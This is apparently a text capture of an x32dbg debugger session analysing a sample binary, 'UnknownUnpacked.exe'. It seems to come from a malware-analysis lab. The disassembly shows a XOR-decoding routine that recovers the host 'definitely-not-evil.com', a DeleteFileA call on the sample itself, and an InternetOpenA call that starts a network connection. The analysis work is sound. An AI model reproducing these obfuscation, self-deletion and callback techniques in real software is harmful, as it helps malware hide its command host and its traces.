 x32dbg - File: UnknownUnpacked.exe - PID: CB0 - Module: unknownunpacked.exe - Thread: Main Thread F38
File View Debug Plugins Favourites Options Help Feb 28 2017
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles
012A1607 B9 64 2B 2B 01 mov ecx,unknownunpacked.12B2B64 12B2B64:">5*?"
012A160C E8 4F FC FF FF call unknownunpacked.12A1260
012A1611 83 C4 04 add esp,4
012A1614 8B F0 mov esi,eax esi:"dope", eax:"definitely-not-e
012A1616 8B CE mov ecx,esi esi:"dope"
012A1618 E8 23 FD FF FF call unknownunpacked.12A1340
012A161D 85 C0 test eax,eax eax:"definitely-not-evil.com"
012A161F 0F 84 50 03 00 00 je unknownunpacked.12A1975
012A1625 83 7D 08 01 cmp dword ptr ss:[ebp+8],1
012A1629 7E 09 jle unknownunpacked.12A1634
012A162B FF 77 04 push dword ptr ds:[edi+4]
012A162E FF 15 50 E0 2A 01 call dword ptr ds:[<&DeleteFileA>]
012A1634 51 push ecx
012A1635 BA 17 00 00 00 mov edx,17
012A163A B9 40 2B 2B 01 mov ecx,unknownunpacked.12B2B40 12B2B40:">?<343.?6#w45.w?,36t957"
012A163F E8 1C FC FF FF call unknownunpacked.12A1260 XorDecode
EIP 012A1644 83 C4 04 add esp,4
012A1647 8B F0 mov esi,eax esi:"dope", eax:"definitely-not-e
012A1649 6A 00 push 0
012A164B 6A 00 push 0
012A164D 6A 00 push 0
012A164F 6A 01 push 1
012A1651 56 push esi esi:"dope"
012A1652 FF 15 78 E1 2A 01 call dword ptr ds:[<&InternetOpenA>]
012A1658 8B F8 mov edi,eax edi:&"C:\\Users\\victim\\Desktop\
012A165A 85 FF test edi,edi edi:&"C:\\Users\\victim\\Desktop\
012A165C 0F 84 00 03 00 00 je unknownunpacked.12A1962
012A1662 6A 00 push 0
012A1664 6A 00 push 0
012A1666 6A 03 push 3
Hide FPU
EAX 00324D70 "definitely-not-evil.com"
EBX 00324D00 "dope.exe"
ECX 00324D87
EDX 00000017
EBP 001AFE3C
ESP 001AF1B8
ESI 00324D28 "dope"
EDI 00323768 &"C:\\Users\\victim\\Desktop\\Unk
EIP 012A1644 unknownunpacked.012A1644
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
GS 0000 FS 003B
Default (stdcall) 5 Unlocked
1: [esp+4] 012B4D78 unknownunpacked.012B4D78
2: [esp+8] 012B4D74 unknownunpacked.012B4D74
3: [esp+C] 7FFDF000
4: [esp+10] 001AF1E8
5: [esp+14] 00000001
esp=001AF1B8
.text:012A1644 unknownunpacked.exe:$1644 #A44
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Struct
Address Hex ASCII
00324D70 64 65 66 69 6E 69 74 65 6C 79 2D 6E 6F 74 2D 65 definitely-not-e
00324D80 76 69 6C 2E 63 6F 6D 00 AB AB AB AB AB AB AB AB vil.com.««««««««
00324D90 00 00 00 00 00 00 00 00 5A CD 9D 27 9C A0 00 00 ........ZÍ.'. ..
00324DA0 C4 00 31 00 58 29 31 00 EE FE EE FE EE FE EE FE Ä.1.X)1.îþîþîþîþ
00324DB0 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
00324DC0 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
00324DD0 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
00324DE0 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
00324DF0 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
00324E00 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
00324E10 EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE îþîþîþîþîþîþîþîþ
001AF1B8 931FFE59
001AF1BC 012B4D78 unknownunpacked.012B4D78
001AF1C0 012B4D74 unknownunpacked.012B4D74
001AF1C4 7FFDF000
001AF1C8 001AF1E8
001AF1CC 00000001
001AF1D0 001AFAA0
001AF1D4 001AF610
001AF1D8 012A8C28 return to unknownunpacked.012A8C28 from unknownunp
001AF1DC 001AF3F8
001AF1E0 0000CCCC
001AF1E4 000F000E
001AF1E8 00010020
Command: Default
Paused Dump: 00324D70 -> 00324D70 (0x00000001 bytes) Time Wasted Debugging: 0:00:22:52